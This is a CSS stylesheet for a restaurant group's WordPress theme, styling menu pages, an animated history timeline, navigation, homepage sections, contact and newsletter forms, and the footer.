#menuContainer .white-overlay ul li,

#menuContainer ul li {

    min-height: 70px;

}

#menuContainer .white-overlay ul li {

    margin-bottom: 25px;

}

#menuContainer ul li p {

    padding: 0 18%;

}

#menuContainer ul li:nth-child(odd) {} #menuContainer ul li:nth-child(odd) h4 {

    text-align: right;

}

#menuContainer ul li:nth-child(odd) p {

    text-align: right;

    padding: 0 0 0 36%;

}

#menuContainer ul li:nth-child(odd) .menuPrice {

    font-weight: bold;

    text-align: right;

    padding: 0 0 0 36%;

}

#menuContainer ul li:nth-child(even) {} #menuContainer ul li:nth-child(even) h4 {

    text-align: left;

    padding: 0 36% 0 0;

}

#menuContainer ul li:nth-child(even) p {

    text-align: left;

    padding: 0 36% 0 0;

}

#menuContainer ul li:nth-child(even) .menuPrice {

    font-weight: bold;

    text-align: left;

    padding: 0 36% 0 0;

}

#menuContainer .sectioncontainer {

    border-top: 5px solid #777;

    padding: 20px 0;

}

#menuContainer .white-overlay ul li:nth-child(odd),

#menuContainer .white-overlay ul li:nth-child(even) {

    border: 0px;

    text-align: center;

}

#menuContainer .white-overlay ul li:nth-child(odd) h4,

#menuContainer .white-overlay ul li:nth-child(even) h4 {

    text-align: center;

    padding: 0 18%;

}

#menuContainer .white-overlay ul li:nth-child(odd) p,

#menuContainer .white-overlay ul li:nth-child(even) p {

    text-align: center;

    padding: 0 18%;

}

#menuContainer .white-overlay ul li:nth-child(odd) .menuPrice,

#menuContainer .white-overlay ul li:nth-child(even) .menuPrice {

    text-align: center;

    padding: 0 18%;

}

#menuContainer .white-overlay ul li p {

    padding: 0 25%;

}

.white-overlay {

    background: rgba(255, 255, 255, 0.7);

    width: 90%;

    margin: 0px auto;

    padding: 20px;

}

.white-overlay h3 {

    margin-bottom: 25px;

}

.page-template-crg-restaurant-menu-template #pageBackground,

.page-template-crg-restaurant-menu-template .header-body {

    /*display:none !important;*/

}

.crg-menu-image {
   /* width: 80%;*/
    width:100%;
    max-width: 100%;
    height: 510px;
    margin: 0 auto;
    text-align: center;
    display: none;
  object-fit: cover;
}


#menuItemImage {
    margin-top: -20px;
}

.crg-box-title-big .crg-sub-menu {
    width: 80%;
    margin: 0 auto;
    padding: 0;
    border: none;
    background: #fff;
}

#crg-restaurant-food-menu .crg-sub-menu {
    height: 80px;
    position: relative;
    top: -40px;
    border: 1px solid #e7e7e8;
	text-align: center;
}

#locations-mobile {
    display: none;
}

#locations-desktop {
    display: block;
}

.crg-sub-menu,
.panel-body ul {
    padding-left: 0px;
}

.crg-sub-menu li {
    width: 18%;
    float: none;
    display: inline-block;
    position: relative;
    top: 17px;
}

.restaurant-10 .page-id-2 .crg-sub-menu li {
    width: 28% !important;
}

.panel-body .crg-sub-menu li a {
    color: #111 !important;
    border: none !important;
    padding: 0px !important;
    margin: 25px auto !important;
    font-size: 22px !important;
    background: transparent !important;
    display: inline;
    float: none;
    border-radius: 0px;
    text-decoration: none;
    text-align: center;
}
.restaurant-4 .panel-body .crg-sub-menu li a {	
	font-size: 13px !important;
}


/*History*/

#restaurant-timeline {
    display: table;
    table-layout: fixed;
    border-spacing: 0px;
}

#restaurant-timeline li {
    list-style: none;
    position: relative;
    bottom: 100px;
    display: table-cell;
}

#restaurant-timeline li:nth-child(odd) {
    position: relative;
    top: 107px;
}

#crg-timeline {
    display: block;
    float: left;
    width: 100%;
    padding: 150px 0;
    margin-top: -45px;
}

/*Timeline Styles*/

a#next-link {
    display: block;
    width: 65px;
    height: 60px;
    z-index: 9;
    background: url(../img/next.png);
    background-repeat: no-repeat;
    background-position: 10px 0px;
    position: absolute;
    left: auto;

    top: 35%;

    right: 3%;

    color: rgba(0, 0, 0, 0.1);

    -webkit-transition-property: opacity;

    -webkit-transition-duration: 300ms;

    -ms-transition-property: opacity;

    -ms-transition-duration: 300ms;

    -o-transition-property: opacity;

    -o-transition-duration: 300ms;

    -moz-transition-property: opacity;

    -moz-transition-duration: 300ms;

    transition-property: opacity;

    transition-duration: 300ms;

}

a#next-link.active,

a#next-link.disabled {

    opacity: 0.4;

    -webkit-transition-duration: 300ms;

}

a#prev-link {

    width: 65px;

    height: 60px;

    display: block;

    background: url(../img/prev.png);

    background-repeat: no-repeat;

    background-position: 10px 0px;

    z-index: 9;

    position: absolute;

    left: 5%;

    top: 35%;

    color: rgba(0, 0, 0, 0.1);

    -webkit-transition-property: opacity;

    -webkit-transition-duration: 300ms;

    -ms-transition-property: opacity;

    -ms-transition-duration: 300ms;

    -o-transition-property: opacity;

    -o-transition-duration: 300ms;

    -moz-transition-property: opacity;

    -moz-transition-duration: 300ms;

    transition-property: opacity;

    transition-duration: 300ms;

}

a#prev-link.active,

a#prev-link.disabled {

    opacity: 0.4;

    -webkit-transition-duration: 300ms;

    -ms-transition-duration: 300ms;

    -o-transition-duration: 300ms;

    -moz-transition-duration: 300ms;

    transition-duration: 300ms;

}

/* END OTHER STYLES */



.timeCube {

    width: 100%;

    margin: 8px 0px;

    position: relative;

    -webkit-perspective-origin: 50% 200px;

    -webkit-transform-style: preserve-3d;

    -webkit-perspective: 600;

    -ms-perspective-origin: 50% 200px;

    -ms-transform-style: preserve-3d;

    -ms-perspective: 600;

    -o-perspective-origin: 50% 200px;

    -o-transform-style: preserve-3d;

    -o-perspective: 600;

    -moz-perspective-origin: 50% 200px;

    -moz-transform-style: preserve-3d;

    -moz-perspective: 600;

    perspective-origin: 50% 200px;

    transform-style: preserve-3d;

    perspective: 600;

}

.timeCube > .timeline-nav {

    height: 60px;

    width: 100%;

    padding: 0px 20px;

    margin: 0px auto;

    position: relative;

}

.timeCube > .timeline-nav > .line {

    background: rgba(194, 194, 189, 1);

    width: 100%;

    height: 2px;

    position: absolute;

    top: 40px;

}

.timeCube > .timeline-nav > .line > .marker {

    background: rgba(0, 0, 0, 1);

    height: 16px;

    width: 16px;

    position: absolute;

    border-radius: 8px;

    margin-left: -8px;

    margin-top: -7px;

    -webkit-transform: scale(.4);

    -webkit-transition-property: -webkit-transform, background;

    -webkit-transition-duration: 400ms;

    -ms-transform: scale(.4);

    -ms-transition-property: -ms-transform, background;

    -ms-transition-duration: 400ms;

    -o-transform: scale(.4);

    -o-transition-property: -o-transform, background;

    -o-transition-duration: 400ms;

    -moz-transform: scale(.4);

    -moz-transition-property: -moz-transform, background;

    -moz-transition-duration: 400ms;

    transition-property: transform, background;

    transition-duration: 400ms;

}

.timeCube > .timeline-nav > .line > .marker.active {

    -webkit-transform: scale(.8);

    background: rgba(30, 127, 194, 1);

    -webkit-transition-property: -webkit-transform, background;

    -webkit-transition-duration: 400ms;

    -ms-transition-property: -ms-transform, background;

    -ms-transition-duration: 400ms;

    -o-transition-property: -o-transform, background;

    -o-transition-duration: 400ms;

    -moz-transition-property: -moz-transform, background;

    -moz-transition-duration: 400ms;

    transition-property: transform, background;

    transition-duration: 400ms;

    z-index: 999;

}

.timeCube > .timeline-nav > .legend {

    position: relative;

}

.timeCube > .timeline-nav > .legend > .label {

    position: absolute;

    font-family: "Helvetica";

    font-size: 10px;

    color: #999999;

    border-left: 1px solid rgba(194, 194, 189, 1);

    height: 40px;

    padding-left: 4px;

}

.timeCube > .timeline-container {

    width: 100%;

    background: rgba(0, 0, 0, 0);

    height: 300px;

    position: absolute;

    top: 60px;

    -webkit-transform-style: preserve-3d;

    -webkit-transition-timing-function: ease-out;

    -ms-transform-style: preserve-3d;

    -ms-transition-timing-function: ease-out;

    -o-transform-style: preserve-3d;

    -o-transition-timing-function: ease-out;

    -moz-transform-style: preserve-3d;

    -moz-transition-timing-function: ease-out;

    transform-style: preserve-3d;

    transition-timing-function: ease-out;

}

.timeCube > .timeline-container > .event {

    position: absolute;

    width: 100%;

    height: 280px;

    top: 0px;

    left: 0px;

    -webkit-transform-style: preserve-3d;

    -webkit-transition-timing-function: ease-out;

    -ms-transform-style: preserve-3d;

    -ms-transition-timing-function: ease-out;

    -o-transform-style: preserve-3d;

    -o-transition-timing-function: ease-out;

    -moz-transform-style: preserve-3d;

    -moz-transition-timing-function: ease-out;

    transform-style: preserve-3d;

    transition-timing-function: ease-out;

}

.timeCube > .timeline-container > .event.left {

    -webkit-transform: rotateY(60deg) rotateX(0deg) translate3D(0px, 0px, 0px);

    -ms-transform: rotateY(60deg) rotateX(0deg) translate3D(0px, 0px, 0px);

    -o-transform: rotateY(60deg) rotateX(0deg) translate3D(0px, 0px, 0px);

    -moz-transform: rotateY(60deg) rotateX(0deg) translate3D(0px, 0px, 0px);

    transform: rotateY(60deg) rotateX(0deg) translate3D(0px, 0px, 0px);

}

.timeCube > .timeline-container > .event.right {

    -webkit-transform: rotateY(60deg) rotateX(0deg) translate3D(0px, 0px, 0px);

    -ms-transform: rotateY(60deg) rotateX(0deg) translate3D(0px, 0px, 0px);

    -o-transform: rotateY(60deg) rotateX(0deg) translate3D(0px, 0px, 0px);

    -moz-transform: rotateY(60deg) rotateX(0deg) translate3D(0px, 0px, 0px);

    transform: rotateY(60deg) rotateX(0deg) translate3D(0px, 0px, 0px);

}

#content-wrapper {

    width: 73%;

    height: 250px;

    position: relative;

    top: 0px;

    overflow: hidden;

    display: block;

    margin: 30px auto;

}

.timeCube > .timeline-container > .event > h1 {

    font-family: UnitSlabPro-Medi;

    color: #0793cc;

    font-size: 40px;

    margin: 0px 24px;

    height: 54px;

}

.timeCube > .timeline-container > .event > p {

    font-family: "Helvetica";

    color: #999999;

    font-size: 14px;

    margin: 0px auto;

    width: 65%;

    display: block;

}

.timeCube > .timeline-container > .event > span.date {

    font-family: "Helvetica";

    color: #666666;

    font-weight: bold;

    font-size: 16px;

    margin-bottom: 4px;

    display: block;

}

hr {

    height: 1px;

    border: none;

    background: rgba(0, 0, 0, 1);

    width: 16px;

    display: block;

    margin: 16px 0px;

}

#crg-history-section-container {

    position: relative;

    float: left;

    width: 100%;
	
	display: none !important;

}

/*Arrow box*/



#restaurant-timeline li .crg-year-container .arrow_box {

    position: relative;

    bottom: -130px;

}

#restaurant-timeline li:nth-child(odd) .crg-year-container .arrow_box {

    bottom: 0px;

}

#restaurant-timeline li .arrow_box:after {

    content: '';

    width: 0;

    height: 0;

    border-left: 20px solid transparent;

    border-right: 20px solid transparent;

    border-bottom: 16px solid #000;

    margin-left: -45px;

}

#restaurant-timeline li:nth-child(odd) .arrow_box:after {

    content: '';

    width: 0;

    height: 0;

    border-left: 20px solid transparent;

    border-right: 20px solid transparent;

    border-top: 20px solid #000;

    border-bottom: none;

    margin-left: -45px;

}

.crg-history-container {

    position: relative;

}

.crg-year-container {

    position: relative;

    display: block;

}

.crg-year-container p {

    position: relative;

    padding: 10px;

    background-color: #EBEBEB;

    opacity: 0;

    border-radius: 10px;

    border: 3px solid #5A5858;

    font-size: 10px;

}

.crg-year-container h3 {

    opacity: 0;

}

#restaurant-timeline:after {

    position: absolute;

    left: 0;

    top: 66.5%;

    height: 1px;

    border-bottom: 2px dashed #ccc;

    content: "";

    width: 100%;

    display: block;

}

#crg-present {

    position: relative;

    top: 60px;

    font-weight: bold;

}

/*=============================================================================*/

/*=============================================================== Header Styles*/

/*=============================================================================*/



#crg-try-menu {

    float: right;

    width: 10%;

    height: auto;

}

.menu {

    margin-top: 90px !important;

}

.navbar-inverse .navbar-nav .active:last-child a {

    padding-right: 0px;

}

#crg-header-social li:last-child {

    margin-right: 0;

}

.logo-row {

    height: auto;

    max-height: 100%;

}

#sub-title {

    font-size: 20px;

    margin: 5px 5px 5px 0px;

    font-weight: bold;

    color: #000000;

}

.navbar-brand {

    float: right;

    padding: 7px 10px;

}

.navbar-brand img {

    height: 35px;

    width: auto;

}

#wrap > header > div {

    background-size: cover;

    /*background-size: 100%;*/

}

.navbar-nav {

    float: none;

    width: auto;

    display: inline-block;

}

.page-template-crg-restaurant-catering-template #wrap > header > div {

    background-position: center !important;

}

.page-template-main-homepage #wrap > header > div {

    background-attachment: inherit !important;

}

.navbar-nav li a {

    color: #000 !important;

    -webkit-transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    -o-transition: all .25s ease-in-out;

    transition: all .25s ease-in-out;

}

.page-template-crg-restaurant-template #wrap{
    min-height:auto;
}

.page-template-crg-restaurant-template #accordion{
    margin: 30px auto 20px auto;
}

.page-template-crg-restaurant-template .navbar-nav li a:hover,

.page-template-main-homepage .navbar-nav li a:hover {

    color: #fff !important;

    -webkit-transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    -o-transition: all .25s ease-in-out;

    transition: all .25s ease-in-out;

}

.site-header {

    text-align: center;

}
.page-template-crg-restaurant-menu-template .site-header {
	background: none !important;
}

.navbar-inverse {

    background: rgba(0, 0, 0, 0.6);

    position: relative;

    top: -55px;

}

.navbar-collapse {

    text-align: center;

    padding: 0;

}

#menu-main-page-menu {

    text-align: center;

    display: inline-block;

}

.navbar-inverse .navbar-nav a {

    text-shadow: 0px 0px 0px #000;

    -webkit-transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    -o-transition: all .25s ease-in-out;

    transition: all .25s ease-in-out;

}

.navbar-inverse .navbar-nav > li > a:hover,

.navbar-inverse .navbar-nav > li > a:focus {

    color: #1a6dbd;

    text-shadow: 1px 1px 1px #000;

    background-color: transparent;

    -webkit-transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    -o-transition: all .25s ease-in-out;

    transition: all .25s ease-in-out;

}

.navbar-inverse .navbar-nav .active a,

.navbar-inverse .navbar-nav .active a:hover,

.navbar-inverse .navbar-nav .active a:focus {

    color: #1a6dbd;

    background-color: transparent;

    -webkit-transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    -o-transition: all .25s ease-in-out;

    transition: all .25s ease-in-out;

}

#wprmenu_bar .wprmenu_icon {

    width: 16.6666%;

    margin-right: 0px;

    height: 40px;

    margin: 2.2% 0;

}

#wprmenu_menu img,

#wprmenu_bar img {

    margin: 3px auto 0 auto;

    display: block;

    height: 40px;

    width: auto;

    max-width: 150px;

}

#wprmenu_bar .bar_logo {

    float: right;

    height: 40px;

    padding: 0px;

    margin-top: 3px;

}

#wprmenu_bar {

    background: rgba(10, 10, 10, 0.4) !important;

    height: 65px;

}

#wprmenu_bar .wprmenu_icon span {

    width: 40px;

}

#wprmenu_menu.left,

#wprmenu_menu.right {

    top: 65px;

    width: 70% !important;

    padding-bottom: 0px !important;

}

#wprmenu_menu.wprmenu_levels ul {

    padding: 20px 20px 0px 20px;

}

#wprmenu_menu ul li a,

#wprmenu_menu ul li a:hover {

    padding: 0px;

}

#wprmenu_menu {

    background: #fff !important;

}

#wprmenu_menu.wprmenu_levels ul li a {

    text-transform: uppercase;

    font-weight: bold;

    font-size: 18px;

    padding: 15px 0px;

}

#wprmenu_menu.wprmenu_levels ul li {

    border-bottom: 1px solid #ccc !important;

}

#wprmenu_menu .wprmenu_icon_par {

    right: 0px !important;

    top: 6px;

    left: auto !important;

}

#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {

    margin-left: 0px;

}

.sub-menu {

    padding: 0px !important;

    margin: 0px !important;

}

.sub-menu .menu-item a {

    border: none !important;

    border: none !important;

    padding: 0px !important;

    margin: 0 !important;

    color: #5A5858 !important;

    font-size: 15px !important;

}

.dcjq-parent-li .sub-menu .menu-item a {

    color: #fff !important;

}

#wprmenu_menu.wprmenu_levels ul li ul li {

    padding-left: 10px;

    margin-bottom: 10px !important;

    padding-top: 5px;

    border: none !important;

}

#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {

    border-left: none !important;

}

.widgets_on_page {

    position: relative;

    z-index: 50;

}

.widgets_on_page ul {

    padding-left: 0px !important;

}

.dcjq-accordion,

.panel-group {

    margin: 0 auto;

    text-align: center;

    border: none !important;

}

.panel-title {

    padding: 8px 15px !important;

    background: rgba(255, 255, 255, 0.8) !important;

    font-weight: bold !important;

    border: none !important;

    text-transform: uppercase !important;

    border-radius: 10px;

    font-size: 20px;

    margin: 5px 0 0 0;

    text-align: center;

    cursor: pointer;

}

.dcjq-accordion li ul {

    width: 60%;

    margin: 0 auto !important;

}

.dcjq-accordion li ul li {

    padding: 4px !important;

}

.dcjq-accordion li ul li a {

    background: #5a5858 !important;

    color: #fff !important;

}

.entry-header {

    display: none;

}

#crg-restaurant-header .nav {

    float: right;

    margin-bottom: 10px;

    width: auto;

}

#crg-restaurant-header {

    position: absolute;

    top: 62px;

    width: 100%;

    background: none;

    border: none;

    padding: 15px 0 0;

}

#crg-header-social {

    float: right;

}

#crg-header-social li {

    float: left;

    list-style: none;

    margin: 5px 8px;

}

#crg-logo-mini {

    float: left;

    display: block;

}

#crg-restaurant-sub-menu {

    border-top: 1px dashed #333;

    display: block;

    margin: 0 auto;

    float: none;

    display: none;

}

#crg-restaurant-menu {

    display: block;

    margin: 0 auto;

    float: none;

}

/*Restaurants bar*/



#crg-restaurants-bar {

    float: none;

    display: block;

    margin: 0 auto;

}

#crg-rest-arrow {

    margin: 0 auto;

    position: relative;

    z-index: 20;

    top: -45px;

    display: block;

}

/*=======================================================================================*/

/*=============================================================== Homepage Content Styles*/

/*=======================================================================================*/



#crg-home-restaurants {
    padding: 40px 0 80px 0;
}

.restaurant-logos-adjust {

    padding: 40px 0 0 0 !important;

}

/*Temporary*/



.restaurant-1 #wrap > header > div > div > div > div > a {

    height: 515px;

}

.restaurant-1 #wrap > header > div > div > div > div > a img {

    display: none;

}

.restaurant-1 #sub-title {

    display: none;

}

.page-template-main-homepage .logo-row a,
.page-template-crg-restaurants-template .logo-row a {
    display: block !important;
}

.crg_section {

    padding: 50px 0;

    width: 100%;

    font-size: 18px !important;

}

.crg_button,

#gform_submit_button_1 {

    background-color: #161b1f;

    color: #ffffff;

    text-transform: uppercase;

    padding: 6px 45px;

    border: 3px solid #BBB;

    border-radius: 15px;

    font-size: 20px;

    box-shadow: -1px 2px 5px #000000;

    margin: 0 auto;

    text-align: center;

    display: inline-block;

    -webkit-transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    -o-transition: all .25s ease-in-out;

    transition: all .25s ease-in-out;

}

.crg_button:hover,

#gform_submit_button_1:hover,

.crg_button:focus,

#gform_submit_button_1:focus {

    text-decoration: none;

    color: #1a6dbd !important;

    -webkit-transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    -o-transition: all .25s ease-in-out;

    transition: all .25s ease-in-out;

}

.crg_title_black,

.crg_title_white {

    text-align: center;

    text-transform: uppercase;

    font-size: 35px;

    font-weight: bold;

    padding-bottom: 20px;

    display: block;

    width: 23%;

    margin: 10px auto 20px auto;

}

.crg_title_black {

    color: #161b1f;

    border-bottom: 1px solid #161b1f;

}

.crg_title_white {

    color: #ffffff;

    border-bottom: 1px solid #ffffff;

}

#careers,

#history,

#partnership,

#gifts,

#contact {

    text-align: center;

    display: inline-block;

}

#homeContactSocial {

    margin: 40px auto 120px auto;

    display: inline-block;

    padding-left: 0px;

}

#homeContactSocial li {

    float: left;

    list-style: none;

    margin: 0px 20px;

}

#homeContactSocial li img {

    width: 55px;

    height: auto;

    margin: 0 auto;

    display: block;

}

.gform_wrapper .gform_footer {

    text-align: center;

}

@media only screen and (min-width: 641px) {

    .restaurant-1 .gform_wrapper textarea.medium {

        width: 97.5%;

    }	

.page-template-crg-restaurant-template .gform_wrapper textarea.medium {

    width: 97.5%;

}

}
@media (min-width: 320px) and (max-width: 991px) {
	#locations-desktop .back .backCover{
		height: 282px;
	}
    .restaurant-10 body {
    background-image: url("/wp-content/uploads/sites/10/2018/10/better-byrd.jpg") !important;
}
}
.disclaimer-career a {
	color: #1a6dbd !important;
  text-decoration: underline;
}
@media (min-width: 320px) and (max-width: 1025px) {
  
  .disclaimer-career a {
	color: #fff !important;
}
  .disclaimer-career {
  	color: #fff !important;
    margin-bottom: 81px !important;
  }
.restaurant-10 .page-id-2 .crg-sub-menu li {
		
		width: 100% !important;
	}
}
@media (min-width: 997px) and (max-width: 1090px) {
	.restaurant-10 #locations-desktop .back .backCover {
		height: 91px !important;
	}
}

/*=================================================================================*/

/*=============================================================== Homepage Sections*/

/*=================================================================================*/

/*=============================================================== Restaurants*/

/*Logo hover effect*/



.crg-logo {

    padding: 2px;

}

.crg-logo a {

    position: relative;

    display: inline-block;

}





.crg-logo div {

    -webkit-transition-duration: 0.3s;

    transition-duration: 0.3s;

    -webkit-transition-property: transform;

    transition-property: transform;

}

.crg-logo a:hover div,

.crg-logo a:focus div,

.crg-logo a:active div {

    -o-transform: translateY(-10px);

    -ms-transform: translateY(-10px);

    -webkit-transform: translateY(-10px);

    transform: translateY(-10px);

}

.crg-logo a img {

    -webkit-transition: all .3s ease;

    -moz-transition: all .3s ease;

    -o-transition: all .3s ease;

    -ms-transition: all .3s ease;

    transition: all .3s ease;

}



.crg-logo a:hover img {

    -webkit-filter: grayscale(100%);

    -webkit-transition: all .3s ease;

    -moz-transition: all .3s ease;

    -o-transition: all .3s ease;

    -ms-transition: all .3s ease;

    transition: all .3s ease;

}

/*End Crg Logo hover effect*/



#restaurantList li {

    list-style: none;

}

.partnershipContent {

    width: 60%;

    margin: 0 auto;

    display: block;

    text-align: center;

}

#restaurantList li a {
    border: 2px solid #ccc;
    padding: 10px;
    border-radius: 20px;
    background: rgba(255, 255, 255, 0.7);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
}

#crg-restaurants-bar ul li a img {
    background: rgba(255, 255, 255, 0.7);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
    height: auto !important;
}

#crg-restaurants-bar ul li a:hover img {
    background: #EFEFEF;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
    transform: translateY(2px);
}

#restaurantList li a:hover {
    background: #EFEFEF;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
}

#restaurantList li img {
    max-width: 100%;
    width: 100%;
}

.tabRestaurant {

    margin-bottom: 20px;

}

.mainRestaurants {

    padding: 100px 0;

}

/*=============================================================== Careers*/



#careers {

    width: 100%;

    background-size: cover !important;

    background-position: center top !important;

}

.restaurant-1 #careers {
	background: url('/wp-content/uploads/2016/04/crg-cali-career-bkg.jpg') !important;
  background-size: cover !important;
}
#careers p {

    width: 100%;

    margin: 0 auto;

}

#careers .crg_button {

    margin-top: 50px;

}

/*=============================================================== Partnership*/



.page-template-crg-restaurant-template #partnership{

border-bottom: 5px solid #fff;

}



#partnership {

    background-color: #161b1f;

}



#field_2_22, #field_2_23{

    clear: none;

    float: left;

    width: 49%;

}



#input_2_23{

width:99%;

margin-top:2px;

}



#partnership p {

    color: #fff;

    text-align: center;

}

#partnership .crg_button {

    margin-top: 80px;

}

.gform_wrapper {

    margin-bottom: 100px !important;

}

.page-id-6 .crgLogoHide {

    display: none !important;

}

.page-id-6 #crg-career-video {

    margin: 200px auto 50px auto;

}



.page-template-crg-new-restaurant-menu-template .crgLogoHide{

opacity:0;

}

/*=============================================================== Gifts*/



#gifts .crg_button {

    margin-top: 100px;

    font-size: 30px;

    padding: .3% 0;

}

#gifts {

    background-size: cover !important;

    background-position: 100% 15% !important;

    border-bottom: 5px solid #161b1f;

}
.restaurant-1 #gifts {
  	background: url('http://www.cicciorestaurantgroup.com/wp-content/uploads/2016/04/crg-gift-cards-background.jpg') !important;
}



.page-template-crg-restaurant-template #footer{

background:#161b1f;

margin-top:0px;

border:0px;

}



.page-template-crg-restaurant-template #gifts{

border-bottom: 5px solid #161b1f;

border-top:0px;

}



#gifts p {

    color: #000;

}

/*=============================================================== History*/



#crg-about-content {

    width: 100%;

    display: block;

    margin: 21% auto 0 auto;

    padding: 25px;

    background-color: rgba(255, 255, 255, .75);

    -webkit-transition: all .3s ease-in-out;

    -moz-transition: all .3s ease-in-out;

    -o-transition: all .3s ease-in-out;

    transition: all .3s ease-in-out;

}

#crg-about-content:hover {

    background-color: rgba(255, 255, 255, .93);

    -webkit-transition: all .3s ease-in-out;

    -moz-transition: all .3s ease-in-out;

    -o-transition: all .3s ease-in-out;

    transition: all .3s ease-in-out;

}

#crg-about-content p {

    color: #000;

    font-size: 17px;

}

#history {

    background-size: cover !important;

    /*background-position: center !important;*/

    

    border-top: 5px solid #161b1f;

    background-position: 50% 10% !important;

    padding: 0px !important;

}

#history h3 {

    margin-top: 60px;

}

/*=============================================================== Contact*/

.crg_newsletter_form .gform_body{
    width:50% !important;
    margin-right:2%;
    float:left;
    display:block;
    clear:none;
}

.crg_newsletter_form .gform_wrapper{
    background:transparent !important;
}

#input_4_1{
    width: 100%;
    opacity: 0.7;
    box-shadow: 2px 3px 4px #000;
    padding: 3px 10px;
}

.crg_newsletter_form .gform_wrapper .gform_footer{
    clear:none !important;
    float:left;
    width:48%;
    text-align:center;
}

.crg_newsletter_form{
    width: 98%;
    clear: both;
    display: block;
    float: left;
}

#gform_submit_button_4{
    width: 100% !important;
    margin: -5px 0px 0px 0px !important;
    background-color: #161b1f;
    color: #ffffff;
    text-transform: uppercase;
    padding: 4px 45px;
    border: 2px solid #BBB;
    border-radius: 15px;
    font-size: 90%;
    box-shadow: -1px 2px 5px #000000;
    margin: 0 auto;
    text-align: center;
    display: inline-block;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container, 
.gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label {
    margin-top: 0px !important;
}

.gform_wrapper li.gfield.gfield_error, 
.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
    background-color: rgba(255,223,224,.25);
    margin-bottom: 0px!important;
    border-top: 1px solid #C89797;
    border-bottom: 1px solid #C89797;
    padding-bottom: 0px !important;
    padding-top: 0px !important;
    box-sizing: border-box;
}


#contact p {

    color: #fff;

}

#contact {

    background-attachment: fixed;

    background-size: cover;

    background-position: bottom;

    background: #161b1f;

    background-image: none !important;

}

/*=============================================================== Style Form Placeholder*/



input::-webkit-input-placeholder {

    color: #333333;

    opacity: 1 !important;

}

input:-moz-placeholder {

    color: #333333;

}

input::-moz-placeholder {

    color: #333333;

}

input:-ms-input-placeholder {

    color: #333333;

}

#field_1_1,

#field_1_2,
#field_1_5,
#field_1_6,
#field_1_7 {
    float: left;
    width: 49.3%;
}

#gform_1 #input_1_3{
    margin-top:8px !important;
}

#gform_1 #input_1_6{
    margin-top:4px !important;
}

.gform_wrapper .ginput_complex input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]){
    width:97.5% !important;
}

#gform_1 .top_label input.medium,
#gform_1 .top_label select.medium {
    width: 97.5% !important;
}

#gform_1 ul li.gfield {
    clear: none !important;
}

.gform_wrapper li.hidden_label input {
    margin-top: -1px;
}

#gform_1 #input_1_3,
#gform_1 #input_1_1_3,
#gform_1 #input_1_2,
#gform_1 #input_1_4,
#gform_1 #input_1_5,
#gform_1 #input_1_6,
#gform_1 #input_1_7 {
    opacity: 0.7;
    box-shadow: 2px 3px 4px #000;
    padding: 10px;
    margin:5px 0;
}

#field_1_5{
    width:100%;
}

.ginput_recaptcha{
    box-shadow:none !important;
}

.ginput_recaptcha > div{
    margin:0 auto;
    display:block;
    float:none;
}

body #gform_1 .top_label div.ginput_container {
    margin-top: -10px;
}

#gform_1 .field_description_below .gfield_description {
    padding-top: 5px;
    font-size: 18px;
    color: #fff;
}

/*=================================================================================*/

/*=================================================================== Footer Styles*/

/*=================================================================================*/



footer {

    clear: both;

}

#footer {

    height: auto !important;

    top: 0;

    position: relative;

    z-index: 100;

    float: left;

    width: 100%;

    border-top: 5px solid rgba(255, 255, 255, 0.3);

    background:#161b1f !important;

}

#mobFooter {

    position: relative;

    bottom: 0%;

    z-index: 10;

    width: 100%;

    margin: auto;

    background: rgba(0, 0, 0, 0.5);

    text-align: center;

    clear: both;

}
.restaurant-2 #mobFooter { 
	bottom: -18%;
}

#mobFooter ul li {

    float: left;

    width: 33%;

    display: inline-block;

    padding: 15px 0 0px 0px;

}

#mobFooter ul {

    display: inline-block;

    text-align: center;

    width: 60%;

    padding-left: 0px;

}

#mobFooter ul li a img {

    display: block;

    width: 43%;

    margin: 0 auto;

}

.footerRow1 img {

    float: right;

    width: 50px;

    margin: 5px 0 5px 0px;

    height: auto;

}

.footerRow1 {

    float: left;

    width: 100%;

    border-bottom: 1px solid #000;

    margin-bottom: 5px;

}

.footerRow1 ul {

    margin: 15px 0 15px 0px;

}

.footerRow1 ul li a {

    color: #000 !important;

    text-decoration: none;

    text-transform: uppercase;

    -webkit-transition: all .3s ease-in-out;

    -moz-transition: all .3s ease-in-out;

    -o-transition: all .3s ease-in-out;

    transition: all .3s ease-in-out;

}

.footerRow1 ul li a:hover {

    color: #ccc !important;

    -webkit-transition: all .3s ease-in-out;

    -moz-transition: all .3s ease-in-out;

    -o-transition: all .3s ease-in-out;

    transition: all .3s ease-in-out;

}

#crg-header-social-footer {

    text-align: center;

    padding: 10px 0px 0 5px;   

}



#crg-header-social-footer img{

width:30%;

height:auto;

}



#crg-header-social-footer li {

    list-style: none;

    float: none;

    margin: 0 5px;

    display: inline-block;

    text-align: center;

    

}

/*Sub-menu items*/



.dropdown-menu > li > a:hover,

.dropdown-menu > li > a:focus {

    background-color: #5a5858;

}

#crg-homeFooter {

    background-color: rgba(0, 0, 0, 0.8);

    float: left;

    width: 100%;

    position: relative;

    top: -60px;

    padding: 17px 0 8px 0;

    color: #fff;

}

/*=================================================================================*/

